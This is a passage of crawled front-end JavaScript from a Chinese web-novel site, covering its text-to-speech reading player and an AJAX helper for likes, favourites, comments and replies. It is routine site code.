            tingspd(tingspdnum, '', 'no');
            pplay();
        } else {
            content.load();
            var autoplaycookie = getcookie('autoplaycookie');
            if (autoplaycookie == '1') {
                tingtip('go!');
            } else {
                tingtip('next?');
            }
        }
    }
    var content = $id('contentplayer');
    content.controls = false;
    content.ontimeupdate = function() {
        var cur = content.currentTime;
        var tcur = secondsFormat(cur);
        var all = content.duration;
        if (!all) {
            all = 0;
        }
        var tall = secondsFormat(all);
        $id('ting-time').innerHTML = tcur + ' / ' + tall;
        tingjindu('ting-cur', cur, all);
        tingjindu('tf-cur', cur, all, 75);
    }
    content.onplay = function() {
        content.controls = false;
        setTimeout(function() {
            $id('tingplaybox').className = 'tingplaybox play';
        }, 697);
    }
    content.onpause = function() {
        $id('tingplaybox').className = 'tingplaybox';
    }

    var tingv02 = getcookie('tingv02');
    if (tingv02) {
        var volume = tingv02;
        content.volume = volume;
    } else {
        var volume = content.volume;
    }
    tingjindu('ting-v-02', volume, 1, 50);
    var tingmuted = getcookie('tingmuted');
    if (tingmuted == '1') {
        content.muted = true;
    }

    content.onvolumechange = function() {
        var volume = content.volume;
        var muted = content.muted;
        if (!volume || muted) {
            $id('ting-muted').className = 'ting-muted cur';
            setcookie('tingmuted', '1');
        } else {
            $id('ting-muted').className = 'ting-muted';
            setcookie('tingmuted', '');
        }
        tingjindu('ting-v-02', volume, 1, 50);
        setcookie('tingv02', volume);
    }
}

function tingautoplay(x) {
    var auto = $id('tingautoplay').innerHTML;
    if (auto == '√' || x == 'x') {
        $id('tingautoplay').innerHTML = '×';
        setcookie('autoplaycookie', '0');
    } else {
        $id('tingautoplay').innerHTML = '√';
        setcookie('autoplaycookie', '1');
    }
}

function tingtip(id) {
    if (id == 'next?' || id == 'play?') {
        $id('tingmark').style.display = 'block';
        $id('tingtip').style.display = 'block';
        if (id == 'next?') {
            $id('tingc01').style.display = 'block';
            $id('tingc02').style.display = 'none';
            $id('tingyes01').style.display = 'block';
            $id('tingyes02').style.display = 'none';
        } else {
            $id('tingc01').style.display = 'none';
            $id('tingc02').style.display = 'block';
            $id('tingyes01').style.display = 'none';
            $id('tingyes02').style.display = 'block';
        }
        return false;
    } else if (id == 'go!') {
        tingautoplay();
        setcookie('autoplaycookie', '1');
        if ($id('keyright')) {
            var href = $id('keyright').href;
        } else {
            var href = $id('next_page').href;
        }
        window.location.href = href;
    } else if (id == 'go!!') {
        tingautoplay();
        setcookie('autoplaycookie', '1');
        if ($id('keyleft')) {
            var href = $id('keyleft').href;
        } else {
            var href = $id('pre_page').href;
        }
        window.location.href = href;
    } else if (id == 'play!') {
        setcookie('autoplaycookie', '1');
        pplay();
    } else {
        setcookie('autoplaycookie', '0');
    }
    if (typeof(hash) == 'undefined') {
        return false;
    }
    $id('tingmark').style.display = 'none';
    $id('tingtip').style.display = 'none';
}

function secondsFormat(t) {
    t = Math.floor(t);
    var s = t % 60;
    var m = (t - s) / 60;
    if (s < 10) {
        s = '0' + s;
    }
    if (m < 10) {
        m = '0' + m;
    }
    t = m + ':' + s;
    return t;
}

function tingerror() {
    var inner = $id('ting-title').innerHTML;
    $id('ting-title').innerHTML = '<span style="color:red">听书功能暂不可用，请稍后重试~</span>';
    setTimeout(function() {
        $id('ting-title').innerHTML = inner;
    }, 1000);
    $id('tingplaybox').className = 'tingplaybox';
}

function tingjindu(id, cur, all, num) {
    if (!num) {
        num = 100;
    }
    var jindu = cur / all;
    var x = $id(id);
    if (x) {
        x.style.width = (jindu * num) + '%';
    }
}

function tingready() {
    var autoplaycookie = getcookie('autoplaycookie');
    if (autoplaycookie === null) {
        autoplaycookie = TING_AUTO_PLAY;
    }
    if (autoplaycookie == '1' || hash == '#ting') {
        pplay();
        return false;
    } else {
        $id('tingautoplay').innerHTML = '×';
    }
    var tingper = getcookie('ting-control');
    if (tingper) {
        $id('ting-control').className = 'ting-control per' + tingper;
    } else {
        $id('ting-control').className = 'ting-control per' + per;
    }
    var tingspdnum = getcookie('tingspdnum');
    if (tingspdnum) {
        tingspd(tingspdnum, '', '', 'no');
    }
}

function tingspd(num, jiajian, noplay, no) {
    var contentplayer = $id('contentplayer');
    if (!contentplayer && no != 'no') {
        pplay();
        tingspd(num, jiajian, noplay);
        return false;
    }
    var spd = $id('spd');
    if (contentplayer) {
        var src = contentplayer.src;
    } else {
        var src = '';
    }
    for (i = 1; i < 16; i++) {
        var x = i / 10;
        var x01 = 'speed=' + x + '&';
        if (src.indexOf(x01) > -1 || no == 'no') {
            if (!num) {
                if (jiajian == 'jia') {
                    var num=i+1;
                    if(num>15){
                        num=15;
                    }
                } else {
                    var num=i-1;
                    if(num<3){
                        num=3;
                    }
                }
            }
            spd.innerHTML = num;
            var x = num / 10;
            x02 = 'speed=' + x + '&';
            src = src.replace(x01, x02);
            break;
        }
    }
    $id('spd1').className = '';
    $id('spd0').className = '';
    $id('spd2').className = '';
    if (num == 3) {
        $id('spd1').className = 'cur';
    } else if (num == 8) {
        $id('spd0').className = 'cur';
    } else if (num == 13) {
        $id('spd2').className = 'cur';
    }
    if (typeof(hash) == 'undefined') {
        src = '';
    }
    setcookie('tingspdnum', num);
    if (noplay != 'no' && no != 'no') {
        contentplayer.src = src;
        pplay();
    }
}

function tingflow(id) {
    synth ? synth.cancel(msg) : '';
    var tf = $id('ting-flow');
    if (id == 'i') {
        var t = $id('tingplaybox').offsetTop;
        t = t - 50;
        window.scrollTo(0, t);
    } else if (id == 'p') {
        var cn = tf.className;
        if (cn.indexOf('play') > -1) {
            tingcontrols('pause');
        } else {
            pplay();
        }
    } else if (id == 'n') {
        var arr = urls.split('{697}');
        var total01 = arr.length;
        var total02 = srcArr.length;
        var next = total01 - total02;
        if (next == total01) {
            tingtip('go!');
        } else {
            var contentplayer = $id('contentplayer');
            var src = contentplayer.src;
            var arr = src.split(tex + '=');
            src = arr[0] + tex + '=';
            var arr = urls.split('{697}');
            src = src + arr[next];
            contentplayer.src = src;
            srcArr = [];
            var ii = '';
            var len = arr.length;
            for (i = 0; i < len; i++) {
                if (i > next) {
                    ii++;
                    srcArr[ii - 1] = arr[i];
                }
            }
            pplay(next);
        }
    } else if (id == 'f') {
        var arr = urls.split('{697}');
        var total01 = arr.length;
        var total02 = srcArr.length;
        var next = total01 - total02;
        next = next - 2;
        if (next < 0) {
            tingtip('go!!');
        } else {
            var contentplayer = $id('contentplayer');
            var src = contentplayer.src;
            var arr = src.split(tex + '=');
            src = arr[0] + tex + '=';
            var arr = urls.split('{697}');
            src = src + arr[next];
            contentplayer.src = src;
            srcArr = [];
            var ii = '';
            var len = arr.length;
            for (i = 0; i < len; i++) {
                if (i > next) {
                    ii++;
                    srcArr[ii - 1] = arr[i];
                }
            }
            pplay(next);
        }
    } else if (id == 'c') {
        tingcontrols('pause');
        tingautoplay('x');
        tf.className = 'ting-flow';
    } else {
        tf.className = 'ting-flow play';
        pplay();
    }
}

function tingflow(id) {
    synth ? synth.cancel(msg) : '';
    var tf = $id('ting-flow');
    if (typeof(hash) == 'undefined') {
        return false;
    }
    if (id == 'i') {
        var t = $id('tingplaybox').offsetTop;
        t = t - 50;
        window.scrollTo(0, t);
    } else if (id == 'p') {
        var cn = tf.className;
        if (cn.indexOf('play') > -1) {
            tingcontrols('pause');
        } else {
            pplay();
        }
    } else if (id == 'n') {
        var arr = urls.split('{697}');
        var total01 = arr.length;
        var total02 = srcArr.length;
        var next = total01 - total02;
        if (next == total01) {
            tingtip('go!');
        } else {
            var contentplayer = $id('contentplayer');
            var src = contentplayer.src;
            var arr = src.split(tex + '=');
            src = arr[0] + tex + '=';
            var arr = urls.split('{697}');
            src = src + arr[next];
            contentplayer.src = src;
            srcArr = [];
            var ii = '';
            var len = arr.length;
            for (i = 0; i < len; i++) {
                if (i > next) {
                    ii++;
                    srcArr[ii - 1] = arr[i];
                }
            }
            pplay(next);
        }
    } else if (id == 'f') {
        var arr = urls.split('{697}');
        var total01 = arr.length;
        var total02 = srcArr.length;
        var next = total01 - total02;
        next = next - 2;
        if (next < 0) {
            tingtip('go!!');
        } else {
            var contentplayer = $id('contentplayer');
            var src = contentplayer.src;
            var arr = src.split(tex + '=');
            src = arr[0] + tex + '=';
            var arr = urls.split('{697}');
            src = src + arr[next];
            contentplayer.src = src;
            srcArr = [];
            var ii = '';
            var len = arr.length;
            for (i = 0; i < len; i++) {
                if (i > next) {
                    ii++;
                    srcArr[ii - 1] = arr[i];
                }
            }
            pplay(next);
        }
    } else if (id == 'c') {
        tingcontrols('pause');
        tingautoplay('x');
        tf.className = 'ting-flow';
    } else {
        tf.className = 'ting-flow play';
        pplay();
    }
}

function tingscroll(x01, x02, jj) {
    if (jj == 'jia' && x01 < x02) {
        x01 = x01 + 10;
        window.scrollTo(0, x01);
        setTimeout(function() {
            tingscroll(x01, x02, jj);
        }, 1);
    }
    if (jj == 'jian' && x01 > x02) {
        x01 = x01 - 10;
        window.scrollTo(0, x01);
        setTimeout(function() {
            tingscroll(x01, x02, jj);
        }, 1);
    }
}

function imgsrc(img) {
    for (var i = 0; i < img.length; ++i) {
        var i_ = img[i];
        var o = i_.isIntersecting;
        if (o == undefined || o) {
            var x = i_.target;
            var crs = x.getAttribute('crs');
            if (crs) {
                x.setAttribute('src', crs);
            }
            if (o) {
                observer.unobserve(x);
            }
        }
    }
}

function sectime(url) {
    var st = $id('st');
    var inner = st.innerHTML;
    inner = parseInt(inner);
    setTimeout(function() {
        if (inner > 1) {
            st.innerHTML = inner - 1;
            sectime(url);
        } else {
            if (url && url != 'undefined') {
                location.href = url;
            }
        }
    }, 1000);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.02851.com/template/tpl/js/ajax.js
body_size: 3803
content:
function GetXmlHttpObject() {
    var xmlHttp = null;
    if (window.ActiveXObject) {
        try {
            xmlHttp = new ActiveXObject('Microsoft.XMLHttp');
        } catch (e) {
            xmlHttp = new ActiveXObject('Msxml2.XMLHTTP');
        }
    } else if (window.XMLHttpRequest) {
        xmlHttp = new XMLHttpRequest();
    }
    return xmlHttp;
}

function x_get(URL, OBJ, XID, ELSE, OTHER) {
    URL = URL + '&ttt=' + (new Date).getTime();
    var xmlHttp = null;
    xmlHttp = GetXmlHttpObject();
    if (xmlHttp == null) { alert('Browser does not support HTTP Request!'); return false; }
    xmlHttp.onreadystatechange = function() {
        if (xmlHttp.readyState == 4 && xmlHttp.status == 200) {
            var cDATA = xmlHttp.responseText;
            if (cDATA) {
                $id(OBJ) ? $id(OBJ).innerHTML = cDATA : '';
                if (XID == 'v') {
                    var x = cDATA.replace('ok', '');
                    if (x) {
                        var xc = $id(XID + ELSE + '_');
                        if (xc) {
                            xc.innerHTML = x;
                        }
                    }
                    if (OTHER == 'no') {
                        var x = getcookie(XID + ELSE);
                        if (x != '1') {
                            setcookie(XID + ELSE, '2');
                        }
                    } else {
                        if(!OTHER){
                            var c = getcookie(XID + ELSE);
                            if (c == '1') {
                                var x = '已经贡献过热度啦！';
                            } else {
                                var x = '成功贡献一个热度！';
                            }
                            alert(x);
                        }
                        setcookie(XID + ELSE, '1');
                    }
                }
                if (XID == 'l' || XID == 'o') {
                    var x = cDATA.replace('ok', '');
                    if (x) {
                        $id(XID + ELSE + '_').innerHTML = x;
                    }
                    if (XID == 'l') {
                        var x = '已经成功推荐！';
                    } else {
                        var x = '成功加油助威！';
                    }
                    var c = getcookie('lo' + ELSE);
                    if (c == '1') {
                        x = '已经推荐或加油过啦！';
                    }
                    alert(x);
                    setcookie('lo' + ELSE, '1');
                }
                if (XID == 'f') {
                    if (cDATA == 'login') {
                        alert('登录才可收藏哦！');
                        var url = '?member/login/';
                        location.href = url;
                    } else if (cDATA == 'ok') {
                        alert('成功收藏啦！');
                    }
                }
                if (XID == 'huan_box') {
                    $id('huan_box_' + ELSE).innerHTML = '换一批';
                    $id('huan_con_' + ELSE).innerHTML = cDATA;
                }
                if (XID == 'sitemap') {
                    var tt = (new Date).getTime();
                    setcookie('sitemap', tt);
                }
                if (XID == 'ccbox') {
                    $id('ccbox').innerHTML = cDATA;
                    $id('cIMG').style.display = 'none';
                    if (ELSE == 'yes') {
                        var x = $id('ccbox').offsetTop;
                        window.scrollTo(0, (x - 50));
                    }
                }
                if (XID == 'axd_free') {
                    location.reload();
                }
                if (XID == 'hf') {
                    if(cDATA=='reload'){
                        location.reload();
                    }else{
                        if(ELSE=='go'){
                            var recombtn=$id('recombtn');
                            if(cDATA=='re'){
                                alert('您今天已经回复过啦！');
                                recombtn.value='提交回复';
                            }else if(cDATA=='zj'){
                                alert('不能回复自己哦！');
                                recombtn.value='提交回复';
                            }else{
                                recombtn.value='回复成功';
                                setTimeout(function() {
                                    recombtn.value='提交回复';
                                    $id('recom').value='';
                                    hf(OTHER);
                                }, 1000);
                            }
                        }else if(ELSE=='del'){
                            hf(OTHER);
                        }else{
                            $id('recomment').innerHTML=cDATA;
                        }
                    }
                }
                if (XID == 'read_xxx') {
                    setcookie('read_xxx_'+ELSE,1);
                }
            } else {
                if (XID == 'huan_box') {
                    $id('huan_box_' + ELSE).innerHTML = '操作失败，稍后重试';
                }
                if (XID == 'ccbox') {
                    $id('cIMG').style.display = 'none';
                    $id('ulc').innerHTML = '<div class="errorCom">数据有误，稍后重试...</div>';
                    var x = $id('ccbox').offsetTop;
                    window.scrollTo(0, (x - 50));
                }
            }
        }
    }
    xmlHttp.open('GET', URL, true);
    xmlHttp.send(null);
}

function read_xxx(id) {
    var x=getcookie('read_xxx_'+id);
    if(x=='1'){
        return false;
    }
    var url = 'ajax.php?my=read_xxx&id=' + id;
    x_get(url,'','read_xxx',id);
}

function vlof(my, id, xid) {
    if (typeof(uid) == 'undefined') {
        uid = 0;
        username = '';
        register_time = '';
    }
    if (typeof(xid) == 'undefined') {
        xid = '';
    }
    read_xxx(id);
    var xxx_cookie = getcookie(my + id);
    if (my == 'l' || my == 'o') {
        xxx_cookie = getcookie('lo' + id);
    }
    url = 'ajax.php?my=' + my + '&id=' + id + '&xid=' + xid + '&xxx_cookie=' + xxx_cookie + '&uid=' + uid + '&username=' + username + '&register_time=' + register_time;
    x_get(url, '', my, id, xid);
}

function huan_box(scode, obj, num) {
    $id('huan_box_' + obj).innerHTML = '提交中...';
    var url = 'ajax.php?my=huan_box&id=1&scode=' + scode + '&obj=' + obj + '&num=' + num;
    x_get(url, '', 'huan_box', obj);
}

function tingcontrols(id, x) {
    var content = $id('contentplayer');
    if (!content) {
        setTimeout(function() {
            tingplay();
            tingcontrols(id, x);
        }, 1000);
        return false;
    }
    if (id == 'play') {
        var src = content.src;
        var tingspdnum = getcookie('tingspdnum');
        if (tingspdnum) {
            tingspdnum = tingspdnum / 10;
            var reg = /speed=(.*?)&/;
            src = src.replace(reg, 'speed=' + tingspdnum + '&');
            content.src = src;
            wss();
        }
        content.play();
        $id('tingplaybox').className = 'tingplaybox play-ready';
        $id('ting-flow').className = 'ting-flow play';
    } else if (id == 'pause') {
        synth ? synth.cancel(msg) : '';
        content.pause();
        $id('tingplaybox').className = 'tingplaybox';
        $id('ting-flow').className = 'ting-flow pause';
    } else if (id == 'muted') {
        var muted = content.muted;
        if (muted) {
            $id('ting-muted').className = 'ting-muted';
            content.muted = false;
        } else {
            $id('ting-muted').className = 'ting-muted cur';
            content.muted = true;
        }
        wss();
    } else if (id == 'volume') {
        var vol = 0.1;
        var volume = content.volume;
        if (x == '1') {
            volume = volume + vol;
            if (volume > 1) {
                volume = 1;
            }
        } else {
            volume = volume - vol;
            if (volume < 0) {
                volume = 0;
            }
        }
        content.volume = volume;
        wss();
    } else if (id == 'per') {
        var src = $id('contentplayer').src;
        var tc = getcookie('ting-control');
        if (tc) {
            per = tc;
        }
        if (typeof(hash) == 'undefined') {
            src = '';
        }
        src = src.replace('speaker=' + per + '&', 'speaker=' + x + '&');
        content.pause();
        $id('tingplaybox').className = 'tingplaybox';
        $id('ting-control').className = 'ting-control per' + x;
        var currentTime = content.currentTime;
        var tingspdnum = getcookie('tingspdnum');
        if (tingspdnum) {
            tingspdnum = tingspdnum / 10;
            var reg = /speed=(.*?)&/;
            src = src.replace(reg, 'speed=' + tingspdnum + '&');
        }
        content.src = src;
        wss();
        content.currentTime = currentTime;
        setcookie('ting-control', x);
        pplay();
    }
}

function wss() {
    var x = $id('contentplayer');
    if (!x) {
        return false;
    }
    if (!synth) {
        var src = x.src;
        var arr = src.split('text=');
        var text = arr[1];
        if (!text) {
            arr = src.split('tex=');
            text = arr[1];
            arr = text.split('&');
            text = arr[0];
        }
        src = src1 + text + src2;
        src = src.replace('697', 'b' + 'ai', src);
        src = src.replace('code', 'd' + 'u', src);
        x.src = src;
        return false;
    }
    x.pause();
    var src = x.src;
    x = src.match(/text=(.*)/);
    var text = x[1];
    text = decodeURI(text);
    x = src.match(/lang=(.*?)&/);
    var lang = x[1];
    x = src.match(/speaker=(.*?)&/);
    var pitch = x[1];
    if (navigator.userAgent.match(/(iPhone|iPod|Android|ios)/i)) {
        if (pitch == 2) {
            pitch = 1.2;
        } else if (pitch == 5) {
            pitch = 1;
        } else if (pitch == 6) {
            pitch = 0.7;
        } else {
            return false;
        }
    } else {
        if (pitch == 2) {
            pitch = 2;
        } else if (pitch == 5) {
            pitch = 1;
        } else if (pitch == 6) {
            pitch = 0;
        } else {
            return false;
        }
    }
    var rate = $id('spd').innerHTML;
    rate = parseInt(rate);
    if (navigator.userAgent.match(/(iPhone|iPod|Android|ios)/i)) {
        if (rate == 9) {
            rate = 1.1;
        } else if (rate > 2 && rate < 9) {
            rate = (rate + 2) / 10;
        } else {
            rate = (rate / 10) + 0.2;
        }
    } else {
        if (rate == 9) {
            rate = 1.8;
        } else if (rate > 2 && rate < 9) {
            rate = (rate + 2) / 10;
        } else {
            rate = (rate / 10) + 2;
        }
    }
    var volume = $id('ting-v-02').style.width;
    if (!volume) {
        volume = 0;
    }
    volume = parseInt(volume);
    volume = (volume * 2) / 100;
    var x = $id('ting-muted').className;
    if (x.indexOf('cur') > -1) {
        volume = 0;
    }
    msg.text = text;
    msg.lang = lang;
    msg.volume = volume;
    msg.rate = rate;
    msg.pitch = pitch;
    synth.cancel(msg);
    synth.speak(msg);
    msg.onend = function() {
        tingflow('n');
    }
}

function sitemap() {
    var sitemap = getcookie('sitemap');
    if (sitemap) {
        if (typeof(MAKE_HTML_TIME) == 'undefined') {
            MAKE_HTML_TIME = 3600;
        }
        var tt = (new Date).getTime();
        sitemap = parseInt(sitemap);
        var tx = (tt - sitemap) / 1000;
        if (tx < MAKE_HTML_TIME) {
            return false;
        }
    }
    var url = 'ajax.php?my=sitemap';
    x_get(url, '', 'sitemap');
}

function SByouNet_SingleReaded(my, cookie) {
    var url = 'ajax.php?my=' + my + '&cookie=' + cookie + '&uid=' + uid + '&username=' + username + '&register_time=' + register_time;
    x_get(url, 'ReadedHere');
}

function SByouNet_MoreReaded(my, cookie) {
    if (typeof(uid) == 'undefined') {
        setTimeout(function() {
            $id('readyTIP').innerHTML = '页面加载未完成，稍后重试...';
            setTimeout(function() {
                $id('readyTIP').innerHTML = '加载中...';
            }, 1000);
        }, 1000);
        return false;
    }
    var url = 'ajax.php?my=' + my + '&cookie=' + cookie + '&uid=' + uid + '&username=' + username + '&register_time=' + register_time;
    x_get(url, 'Readed');
}

var per = '5';

function upbaidu() {
    var url = 'baidu.php?t=';
    x_get(url);
}

function mark(my, page) {
    if (typeof(uid) == 'undefined') {
        uid = '';
        username = '';
        register_time = '';
    }
    var More = '';
    if (my != 'login' && my != 'register') {
        $id('Mark-body').style.width = '500px';
        $id('Mark-body').style.marginLeft = '-300px';
    }
    var title = new Array();
    title['login'] = '注册/登录';
    title['register'] = '注册/登录';
    $id('d-title').innerHTML = title[my];
    $id('mark-box').style.display = 'block';
    $id('mark-box').className = 'mark-box ' + my;
    $id('mark-body').innerHTML = '<div class="loading"><center><img src="' + 'template/tpl/image/loading.gif" />加载中...</center></div>';
    var url = 'ajax.php?my=' + my + More;
    x_get(url, 'mark-body', my);
}

function commentNow(id1, id2, id3) {
    $id('cIMG').style.display = 'block';
    var url = 'ajax.php?my=ccbox&id1=' + id1 + '&id2=' + id2;
    x_get(url, '', 'ccbox', id3);
}

function mk(scode, fn) {
    var url = 'ajax.php?my=mk&scode=' + scode + '&fn=' + fn;
    x_get(url);
}

function axd_free(sta, id) {
    if (sta == '0') {
        $id('axd_free').style.display = 'none';
        return false;
    }
    if (typeof(id) == 'undefined') {
        id = '';
    }
    var url = 'ajax.php?my=axd_free&id=' + id;
    x_get(url, '', 'axd_free');
}

function hf(id,re,go) {
    if(typeof(id) == 'undefined'){
        id='';
    }
    if(typeof(re) == 'undefined'){
        re='';
    }
    if(typeof(go) == 'undefined'){
        go='';
    }
    if(typeof(uid) == 'undefined'){
        uid='';
    }
    var rec=$id('recomment');
    var rec_bg=$id('recomment_bg');
    if(!id){
        rec.style.display='none';
        rec_bg.style.display='none';
        document.documentElement.style.overflowY='auto';
        document.body.style.overflowY='auto';
        return false;
    }else if(go!='del'){
        rec.style.display='block';
        rec_bg.style.display='block';
        document.documentElement.style.overflowY='hidden';
        document.body.style.overflowY='hidden';
    }
    if(re && !go){
        $id('re_id').value=re;
        var r=$id('recom');
        r.value='';
        var x='回复 '+$id('re_name'+re).innerHTML;
        r.setAttribute("placeholder",x);
        var ulc_bg=$id('ulc_bg');
        var dis=ulc_bg.style.display;
        if(dis=='block'){
            ulc_bg.style.display='none';
        }else{
            if(id!=re){
                ulc_bg.style.display='block';
                r.focus();
                var recbox=$id('recbox');
                recbox.style.background='#b1afaf';
                setTimeout(function() {
                    recbox.style.background='#ccc';
                    setTimeout(function() {
                        recbox.style.background='#eee';
                        setTimeout(function() {
                            recbox.style.background='#f0f0f0';
                        }, 500);
                    }, 500);
                }, 500);
            }else{
                ulc_bg.style.display='none';
            }
        }
        return false;
    }
    var r=$id('recom');
    if(r){
        var recom=r.value;
    }else{
        var recom='';
    }
    if(go=='go'){
        re=$id('re_id').value;
        var recombtn=$id('recombtn');
        var x=recombtn.value;
        if(x=='未登录' || !uid){
            var url='?member/login/';
            location.href=url;
            return false;
        }else if(x!='提交回复'){
            return false;
        }else{
            if(!recom){
                alert('还未填写要回复信息哦！');
                return false;
            }
            recombtn.value='提交中...';
        }
    }else if(go=='del'){
        var redel=$id('redel'+re);
        var x=redel.innerHTML;
        if(x!='x'){
            return false;
        }
        var x = confirm("确定要删除吗？");
        if(!x){
            return false;
        }
        redel.innerHTML='<img src="template/tpl/image/loading.gif">';
    }
    var url = 'ajax.php?my=hf&id='+id+'&recom='+recom+'&re='+re+'&go='+go;
    x_get(url,'','hf',go,id);
}